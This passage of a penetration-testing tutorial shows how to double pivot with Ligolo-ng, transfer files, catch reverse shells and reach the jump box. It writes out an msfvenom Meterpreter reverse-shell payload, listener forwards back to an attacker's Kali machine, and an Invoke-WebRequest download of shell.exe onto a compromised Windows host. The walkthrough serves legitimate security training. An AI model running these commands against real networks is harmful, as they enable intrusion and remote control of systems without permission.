
Performing a Ligolo-ng Double Pivot
In certain cases, the recently compromised host will have two interfaces, enabling you to explore the network further and find more hosts. In this scenario, you’ll need to execute a double pivot.
The new Windows host we just compromised has the following interfaces.
eth0: 192.168.56.136
eth1: 10.1.30.132
We’ll use this compromised Windows host as an additional pivot point. To do this, we need to download the agent.exe file, which enables us to interact with the newly discovered 10.1.30.0/24 network.
1. Add a second TUN interface
To double pivot with Ligolo-ng, we’ll need to set up a second tun interface like the first one. You can call it anything you want. We called ours ligolo-double.

2. Create a listener
The next step is to add a listener on port 11601 to our existing Ligolo-ng session and redirect it to our machine.
listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
Verify it’s been added with the following command:
listener_list
As a result, we can use the agent on the recently compromised host to connect back to Ligolo-ng and establish a new session, this time on the Windows host, which will enable us to access the 10.1.30.0/24 network.

3. Connect to the proxy server
Next, we need to execute the agent on the Windows host to connect to the forwarded port on Ubuntu.
./agent.exe -connect

Next, we need to verify the connection on Kali by checking if the Windows agent has connected via the forwarded port.

4. Start a tunnel and add a route
Our last step is to change our session to the second pivot point (Windows), start the tunnel, and then add a route to the newly discovered network at 10.1.30.0/24.

sudo ip add route

We’ll be able to interact with the new network from our Kali machine and run all the same tools as we did with the single pivot.
You could continue with a triple pivot using Ligolo-ng, following the same steps as we did with the double pivot.
Ligolo-ng Reverse Shells and Callbacks
If you want to catch a reverse shell or transfer files from your attacker machine to a machine in the newly accessed internal network, you’ll need to set up some listeners for Ligolo-ng to establish a connection and facilitate communication between the two systems.
We’ll walk you through transferring a file and then catching a reverse shell.
Before we begin, we’ll show you the shell we created using Msfvenom. When you create a reverse shell, ensure you use the IP of the agent machine—in our case, the Ubuntu host—and the port you set up in your listener (see the Reverse Shells section).
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.128 LPORT=5656 -f exe -o shell.exe
File Transfers
Before transferring files, you must set up a listener in the Ligolo session to forward traffic from Kali to the newly compromised Windows host. This will create a listener on the agent machine and redirect it to Kali.
listener_add --addr 0.0.0.0:2222 --to 127.0.0.1:8888 --tcp
This will forward traffic from the Ubuntu (agent) on port 2222 to our Kali machine on port 8888.


Host the file using the Python server, ensuring you use the 8888 port.

In the compromised Windows host, we can issue the following command. Make sure the IP you use is that of the agent machine, and use the port you chose for the agent listener. In our case, it’s port 2222.
Invoke-WebRequest -Uri "http://192.168.56.128:2222/shell.exe" -OutFile shell.exe
Reverse Shells
Now that we’ve transferred our reverse shell to the host, how do we catch it in Kali?
We’ll need to set up another listener. This one will enable the reverse shell to tunnel through the agent and back to our attack box.
listener_add --addr 0.0.0.0:5656 --to 127.0.0.1:4444 --tcp
This will create a listener on the Ubuntu pivot point that listens on port 5656 on all interfaces, forwarding any incoming traffic on this port to port 4444 on Kali.

We need to set up something that will catch the shell. In our example, we’re using Metasploit’s multi-handler.
If you plan on using the multi-handler, ensure you use the LHOST of 0.0.0.0 and the LPORT from the proxy redirect address. In our case, it’s port 4444.
Now, we’ll run our shell from the Windows host.

And, back on our Kali machine, we’ll have a reverse shell.

Accessing the Jump Box

To access the jump box using Ligolo-ng, we can add a special route and use a dedicated IP address created by Ligolo-ng. Ligolo-ng uses the IP address 240.0.0.1 to facilitate easy access to the local ports of the connected remote agent.
Here’s how it works.
Ligolo-ng reserves the IP address 240.0.0.1 to automatically redirect traffic to the agent’s local IP address (127.0.0.1). When you send traffic to 240.0.0.1, Ligolo-ng redirects it to the agent’s local IP, allowing you to interact with services running on it.
The only step required to access the first pivot box is adding a route to the subnet 240.0.0.1/32.
sudo ip route add 240.0.0.1/32 dev ligolo
Now, anytime you want to interact with the jumphost, use the IP of 240.0.0.1. For example, we can run an Nmap scan.

Benefits of Using Ligolo-ng
Ligolo-ng is designed to be more efficient and user-friendly than some of the other pivoting tools out there.
Here are its main benefits compared to tools like Chisel and SSHuttle.
Ligolo-ng is designed with a user-friendly interface, making it easier for penetration testers to set up and use. It uses a single binary for the proxy and agent, simplifying deployment. Ligolo-ng uses tunneling with TCP, offering good performance and stability.
It supports multiplexing, which creates multiple connections over a single TCP connection, significantly reducing overhead.
Ligolo-ng can forward TCP and UDP traffic, providing greater flexibility than tools that only handle TCP. Where Chisel requires you to edit the Proxychains conf file, Ligolo-ng streamlines the process, eliminating the need to edit the file.
In short, we recommend using Ligolo-ng for all your pivoting needs.
Conclusion
Ligolo-ng is a must-have in the toolkit of any penetration tester or ethical hacker. Its ability to streamline pivoting can make all the difference.
Incorporating Ligolo-ng into your arsenal will enhance your effectiveness and efficiency.
Now you’ve seen its power in both pivoting and double pivoting and how it can handle reverse shells and file transfers.
However, if you want to elevate your penetration testing game, consider joining the StationX Accelerator Program. We offer everything you need to succeed, from roadmaps to mentorships and thousands of courses and labs.
Frequently Asked Questions

Guarantee Your Cyber Security Career with the StationX Master’s Program!
Get real work experience and a job guarantee in the StationX Master’s Program. Dive into tailored training, mentorship, and community support that accelerates your career.
- Job Guarantee & Real Work Experience: Launch your cybersecurity career with guaranteed placement and hands-on experience within our Master’s Program.
- 30,000+ Courses and Labs: Hands-on, comprehensive training covering all the skills you need to excel in any role in the field.
- Pass Certification Exams: Resources and exam simulations that help you succeed with confidence.
- Mentorship and Career Coaching: Personalized advice, resume help, and interview coaching to boost your career.
- Community Access: Engage with a thriving community of peers and professionals for ongoing support.
- Advanced Training for Real-World Skills: Courses and simulations designed for real job scenarios.
- Exclusive Events and Networking: Join events and exclusive networking opportunities to expand your connections.
TAKE THE NEXT STEP IN YOUR CAREER TODAY!


